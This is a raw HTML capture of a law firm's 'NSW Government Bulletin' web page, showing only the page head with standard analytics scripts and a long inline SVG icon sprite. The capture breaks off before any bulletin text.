

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.holdingredlich.com/21-december-2022-nsw-government-bulletin
body_size: 59746
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>NSW Government Bulletin</title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />

    <meta property="og:title" content="NSW Government Bulletin" />
    <meta property="og:image" content="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/469ae77f-39e2-4bdb-af1f-1d9243572063/NSW%20GB%202022%20%28Website%29.jpg" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Holding Redlich",
  "url": "https://www.holdingredlich.com/",
  "logo": "https://www.holdingredlich.com/assets/images/logo-inverse.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "03 9321 9999",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "02 8083 0388",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 3135 0500",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 4230 0400",
      "contactType": "",
      "areaServed": "AU"
    }
  ],
  "sameAs": [
    "https://www.linkedin.com/company/holding-redlich/?trk=hb_tab_compy_id_30333",
    "https://twitter.com/HoldingRedlich"
  ]
}
</script>
    
    


    <link rel="canonical" href="https://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" />

    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/manifest.json">
    <link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/assets/favicon/favicon.ico">
    <meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="preload" href="/assets/fonts/Merriweather-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Merriweather-Regular.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-SemiBold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Light.woff2" as="font" crossorigin />
    <link rel="stylesheet" type="text/css" href="/css/styles.css?v=2511241410" />
    <!-- Google Tag Manager -->
    <script>
        // ReSharper disable once CoercedEqualsUsing
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl + ''; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KWB786');
    </script>
    <!-- End Google Tag Manager -->

    <script async="async" src="https://static.srcspot.com/libs/myrtie.js" type="application/javascript"></script>


    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    instrumentationKey: '9ecb35fc-4b0a-4327-9006-0c19a790dc61'
}});</script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB786" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="position: absolute;"><symbol viewBox="0 0 64 64" id="Admin"><g fill="none"><path fill="#FFF" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13z" /><path fill="currentColor" fill-opacity=".2" d="M53.84 30.008V17h2.08v12.024a54.11 54.11 0 0 1 2.08-.939v4.222c-.557.232-1.26.554-2.08.939v18.587h1.04V55H7.04v-3.167h46.8V34.23c-4.993 2.364-12.455 5.813-18.72 6.778v-4.222c6.265-.965 13.727-4.414 18.72-6.778zm-24.96 6.788v4.222C20.286 39.742 9.792 33.92 6 32.318v-4.222c3.792 1.601 14.286 7.424 22.88 8.7z" /><path fill="currentColor" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13zm-32.24-3.13a3.129 3.129 0 0 1 3.12-3.131h12.48a3.129 3.129 0 0 1 3.12 3.13v3.13H22.64v-3.13zM9.12 18.434h45.76c.574 0 1.04.467 1.04 1.043v8.198l-.504.28c-.148.084-14.862 8.218-23.416 8.218S8.732 28.04 8.584 27.957l-.504-.28v-8.199c0-.576.466-1.043 1.04-1.043zm19.76 19.547a20.64 20.64 0 0 0 3.12.279 20.64 20.64 0 0 0 3.12-.279v3.41h-6.24v-3.41zM9.12 53.913c-.574 0-1.04-.467-1.04-1.043V30.057c.968.523 3.274 1.734 6.24 3.083v20.773h-5.2zm7.28 0V34.059a62.772 62.772 0 0 0 10.4 3.527v3.805c0 1.153.931 2.087 2.08 2.087h6.24c1.149 0 2.08-.934 2.08-2.087v-3.805a62.772 62.772 0 0 0 10.4-3.527v19.854H16.4zm38.48 0h-5.2V33.14c2.966-1.349 5.272-2.56 6.24-3.083V52.87c0 .576-.466 1.043-1.04 1.043z" /></g></symbol><symbol viewBox="0 0 64 64" id="Agribusiness"><g fill="none"><path fill="#FFF" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm0 23.63v3.642c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.815v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm0 11.815l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm0 11.816l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zM32.573 2.462a17.809 17.809 0 0 1 3.486 8.27c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27z" /><path fill="currentColor" d="M43.032 28.975v.758c-.005 2.251-1.567 4.188-3.737 4.635l-3.236.658v-.757c.005-2.252 1.566-4.188 3.737-4.635l3.236-.659zM22.114 17.16l3.236.658c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.634v-.76zm0 23.63l3.236.659c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.635v-.758z" opacity=".2" /><path fill="currentColor" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm-2.324 2.883l-3.236.659c-2.17.446-3.732 2.383-3.737 4.634v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zm2.324 20.748v3.641c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.816v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zm-2.324 2.883l-3.236.66c-2.17.446-3.732 2.382-3.737 4.634v.757l3.236-.658c2.17-.447 3.732-2.384 3.737-4.635v-.758zm0 11.816l-3.236.658c-2.17.447-3.732 2.384-3.737 4.635v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm2.325 2.883v.759c.005 2.25 1.566 4.187 3.736 4.634l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zm-2.325 8.932l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm2.325 2.883v.759c.005 2.251 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.252-1.566-4.19-3.736-4.636l-3.236-.658zm-2.325 8.933l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zm2.325 2.883v.758c.005 2.252 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zM32.573 2.46a17.809 17.809 0 0 1 3.486 8.271c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27zm.032 4.536v-.001a9.9 9.9 0 0 0-1.194 3.736c0 .653.52 1.182 1.162 1.182.641 0 1.162-.53 1.162-1.182a9.262 9.262 0 0 0-1.13-3.735z" /></g></symbol><symbol viewBox="0 0 16 16" id="Check"><path fill="currentColor" fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 64 64" id="Construction"><g fill="none"><path fill="#FFF" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125z" /><path fill="currentColor" d="M8.48 56.875V26.5h6.88v30.375H8.48zM48.64 26.5h6.88v30.375h-6.88V26.5z" opacity=".2" /><path fill="currentColor" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125zm-50.4 0V26.5h6.72v29.25H8.48zm15.68 0V13h15.68v42.75H24.16zm24.64 0V26.5h6.72v29.25H48.8zM36.48 17.5c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125S26.901 31 27.52 31h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125S37.099 40 36.48 40h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm14.56-15.75V31h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V35.5h-2.24zm0 6.75v2.25h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V49h-2.24zM10.72 28.75h2.24V31h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V35.5zm0 6.75h2.24v2.25h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V49z" /></g></symbol><symbol viewBox="0 0 64 64" id="Consumer"><g fill="none"><path fill="#FFF" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88z" /><path fill="currentColor" d="M42.953 10.809l2.164 3.786-5.727 7.874-4.768-4.088 8.331-7.572zm-19.906 0l8.33 7.572-4.767 4.088-5.727-7.874 2.164-3.786z" opacity=".2" /><path fill="currentColor" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88zm-9.247-2.952l2.164 3.787-5.726 7.874-4.768-4.087 8.33-7.574zm-1.875-.888L33 17.263 24.923 9.92h16.155zm-18.031.888l8.33 7.574-4.767 4.087-5.727-7.874 2.164-3.787zM10.92 46.4V34.88h7.68V46.4h-7.68zm42.24 6.72c0 .53-.43.96-.96.96H13.8c-.53 0-.96-.43-.96-.96v-4.8h5.76a1.922 1.922 0 0 0 1.92-1.92V34.88a1.922 1.922 0 0 0-1.92-1.92h-5.76V16.64c0-.53.43-.96.96-.96h5.498l5.759 7.918a1.92 1.92 0 0 0 2.803.328L33 19.52l5.141 4.406a1.92 1.92 0 0 0 2.803-.328l5.758-7.918H52.2c.53 0 .96.43.96.96v36.48zM33 27.2a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zM15.72 36.8c.53 0 .96.43.96.96v5.76a.96.96 0 1 1-1.92 0v-5.76c0-.53.43-.96.96-.96zm32.64-3.84h-9.6a.96.96 0 1 0 0 1.92h9.6a.96.96 0 1 0 0-1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Corporate"><g fill="none"><path fill="#FFF" d="M46.406 19.457A5.239 5.239 0 0 1 49 23.987v.662c0 .235-.079.464-.223.648l-2.668 3.412a5.12 5.12 0 0 1-4.846 1.911 36.894 36.894 0 0 1-4.58-1.037A16.533 16.533 0 0 0 41.86 41a8.51 8.51 0 0 1 3.023 5.609c0 .576-.46 1.043-1.03 1.043H17.089c-.568 0-1.03-.467-1.03-1.043 0-.713.491-1.341 1.304-2.384a10.41 10.41 0 0 0 2.814-5.964 12.307 12.307 0 0 0-1.67-5.44 19.458 19.458 0 0 1-2.447-9.169C16.059 15.168 24.073 8 33.559 8c.568 0 1.03.467 1.03 1.043v3.57l11.817 6.844zm-.656 31.71l1.138 3.46c.105.318.053.667-.141.94a1.025 1.025 0 0 1-.835.433H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427z" /><path fill="currentColor" d="M17.144 51.826h5.777l-.686 2.087h-5.777l.686-2.087zm9.209-13.565a12.242 12.242 0 0 1-3.26 7.258l-.035.046H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v.783c-5.928 1.909-10.294 6.975-10.294 12.751a17.462 17.462 0 0 0 2.238 8.252 14.103 14.103 0 0 1 1.88 6.357zm17.264-10.107a2.955 2.955 0 0 1-2.024.405 30.67 30.67 0 0 1-6.184-1.626c-.178-.15-.361-.296-.52-.456-.39-.41-.384-1.06.013-1.463A1.02 1.02 0 0 1 36.345 25a15.82 15.82 0 0 0 7.272 3.153z" opacity=".2" /><path fill="currentColor" d="M46.406 19.457l-11.818-6.845V9.043c0-.576-.46-1.043-1.03-1.043-9.485 0-17.5 7.168-17.5 15.652a19.458 19.458 0 0 0 2.448 9.168 12.307 12.307 0 0 1 1.67 5.44 10.41 10.41 0 0 1-2.814 5.965c-.813 1.043-1.303 1.671-1.303 2.384 0 .576.46 1.043 1.03 1.043h26.764c.568 0 1.03-.467 1.03-1.043A8.51 8.51 0 0 0 41.858 41a16.533 16.533 0 0 1-5.176-11.417c1.504.443 3.034.79 4.58 1.037a5.12 5.12 0 0 0 4.846-1.911l2.668-3.412a1.05 1.05 0 0 0 .223-.648v-.662a5.239 5.239 0 0 0-2.594-4.53zm.535 4.828l-2.445 3.126a3.031 3.031 0 0 1-2.903 1.148c-2.61-.43-7.298-1.464-9.365-3.558a1.02 1.02 0 0 0-1.443.012 1.054 1.054 0 0 0-.012 1.463 11.477 11.477 0 0 0 3.821 2.373c-.022 5.136 2.061 10.05 5.752 13.57.958.89 1.737 1.958 2.296 3.146H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v3.1c0 .374.198.72.52.905l12.336 7.147a3.148 3.148 0 0 1 1.556 2.717v.298zm-1.19 26.881l1.137 3.46c.105.319.053.668-.141.94a1.025 1.025 0 0 1-.835.434H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427zm-29.293 2.747h28.025l-.686-2.087H17.145l-.687 2.087zm19.16-33.391c.568 0 1.029-.467 1.029-1.044 0-.576-.461-1.043-1.03-1.043-.568 0-1.029.467-1.029 1.043 0 .577.46 1.044 1.03 1.044z" /></g></symbol><symbol viewBox="0 0 64 64" id="Dispute"><g fill="none"><path fill="#FFF" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042z" /><path fill="currentColor" d="M25.375 25.314a4.043 4.043 0 0 1-.065-4.052h3.645l-3.112 3.424a4.088 4.088 0 0 0-.468.628zm17.007 6.195l.651.814a2.085 2.085 0 0 1-.125 2.749l-8.113 9.541a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V33.76h7.566c.736 0 1.449.26 2.01.735.312.262.734.653 1.243 1.124a38.219 38.219 0 0 0 7.68 5.918 5.252 5.252 0 0 0 6.211-1.105l7.587-8.923z" opacity=".2" /><path fill="currentColor" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042zM34.795 44.612a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V25.43h3.538c.618 0 